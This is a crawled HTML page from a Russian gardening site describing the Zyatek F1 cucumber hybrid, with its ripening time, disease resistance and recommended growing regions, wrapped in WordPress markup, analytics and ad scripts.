

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sort-ogurets.ru/srednespelyj/zyatek
body_size: 29249
content:
<!DOCTYPE html>
<html lang="ru">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Огурцы Зятек F1: описание сорта, посадка, уход, фото, отзывы</title>
	<meta name="description" content="Стоит начать описание сорта огурцов Зятек f1 с того, что он относится к категории среднеспелых. Средний срок его полного созревания – 42-46 дней. Это сорт отлично развитым иммунитетом, идеально подходящий для защищенных грунтов, но неплохо переносящий и культивацию на открытых грядках." />
	<link rel="canonical" href="https://sort-ogurets.ru/srednespelyj/zyatek" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sort" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="10 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sort-ogurets.ru/srednespelyj/zyatek","url":"https://sort-ogurets.ru/srednespelyj/zyatek","name":"Огурцы Зятек F1: описание сорта, посадка, уход, фото, отзывы","isPartOf":{"@id":"https://sort-ogurets.ru/#website"},"primaryImageOfPage":{"@id":"https://sort-ogurets.ru/srednespelyj/zyatek#primaryimage"},"image":{"@id":"https://sort-ogurets.ru/srednespelyj/zyatek#primaryimage"},"thumbnailUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/08/Ee7.jpg","datePublished":"2020-08-20T12:20:16+00:00","dateModified":"2023-01-30T12:45:49+00:00","author":{"@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12"},"description":"Стоит начать описание сорта огурцов Зятек f1 с того, что он относится к категории среднеспелых. Средний срок его полного созревания – 42-46 дней. Это сорт отлично развитым иммунитетом, идеально подходящий для защищенных грунтов, но неплохо переносящий и культивацию на открытых грядках.","breadcrumb":{"@id":"https://sort-ogurets.ru/srednespelyj/zyatek#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sort-ogurets.ru/srednespelyj/zyatek"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/srednespelyj/zyatek#primaryimage","url":"https://sort-ogurets.ru/wp-content/uploads/2020/08/Ee7.jpg","contentUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/08/Ee7.jpg","width":680,"height":493,"caption":"Огурцы Зятек f1"},{"@type":"BreadcrumbList","@id":"https://sort-ogurets.ru/srednespelyj/zyatek#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sort-ogurets.ru/"},{"@type":"ListItem","position":2,"name":"Огурец Зятек F1: характеристика, правила выращивания, советы огородников"}]},{"@type":"WebSite","@id":"https://sort-ogurets.ru/#website","url":"https://sort-ogurets.ru/","name":"sort-ogurets.ru","description":"Все сорта огурцов.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sort-ogurets.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12","name":"sort","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","caption":"sort"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sort-ogurets.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sort-ogurets.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.58.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.0.11' id='jquery-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/js/scripts.js?ver=6.0.11' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://sort-ogurets.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sort-ogurets.ru/wp-json/wp/v2/posts/2515" /><link rel="alternate" type="application/json+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fzyatek" />
<link rel="alternate" type="text/xml+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fzyatek&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="sort-ogurets.ru Feed" href="https://sort-ogurets.ru/feed" /><link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://sort-ogurets.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #228431;}.title, .single #toc_container .toc_title{color: #228431;border-left: 4px solid #228431;}.description{border-top: 4px solid #228431;}.description__title, .single .wp-caption-text, .more, a:hover{color: #228431;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #228431;}.more span{border-bottom: 1px dashed #228431;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #228431;border: 1px solid #228431;}#up{border-bottom-color: #228431;}#up:before, .commentlist .comment .reply a{border: 1px solid #228431;}.respond-form .respond-form__button{background-color: #228431;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #228431;}
		.m-nav{background: #228431;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #db00ef url(https://sort-ogurets.ru/wp-content/themes/sort-ogurets/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #db00ef;}#up:hover{border-bottom-color: #db00ef;}#up:hover:before{border: 1px solid #db00ef;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #db00ef;}.respond-form .respond-form__button:hover{background-color: #db00ef;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #db00ef;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #110000;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #110000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #228431;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #db00ef;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}</style>

	


</head>
<script async src="https://pjkyxrd15e.ru/1000668/a3ccd8041299c1c997c450b40676bcf244b88539.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62839840, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62839840" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- ЛАКИ -->
<script async src="https://umyeon.com/cnh71l912lvi0mpy03h8q768qvu876kypkh9.php"></script>
<!-- АД ПроФекс -->
<script src="https://gsimvqfghc.com/script.js"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-2',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-2'})
})
}, 30000);</script>
<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-5',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-5'})
})
}, 120000);</script>


<body>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://sort-ogurets.ru">
						<img   alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo" alt="sort-ogurets.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://sort-ogurets.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/srednespelyj" itemprop="item"><span itemprop="name">Среднеспелые</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Огурец Зятек F1: характеристика, правила выращивания, советы огородников</h1>
															<div itemprop="articleBody">
								
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a86ba836b4ad7a1d4b2cd44fb0277f3c" async></script>
<!-- Yandex.RTB R-A-2156190-1 -->
<div id="yandex_rtb_R-A-2156190-1"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-1',
    blockId: 'R-A-2156190-1'
  })
}
})</script>
</div>
<div class="flat_pm_start"></div>
<p>Стоит начать описание сорта огурцов Зятек f1 с того, что он относится к категории среднеспелых. Средний срок его полного созревания – 42-46 дней. Это сорт отлично развитым иммунитетом, идеально подходящий для защищенных грунтов, но неплохо переносящий и культивацию на открытых грядках. Огурец предназначен для выращивания в Северо-Западном, Центральном, Волжском и Северо-Кавказском регионах.</p>
<p><img   alt="Огурцы Зятек f1" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/h14q.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/h14q-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/08/h14q.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-2521 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-2521" src="https://sort-ogurets.ru/wp-content/uploads/2020/08/h14q.jpg" alt="Огурцы Зятек f1" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/h14q.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/h14q-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
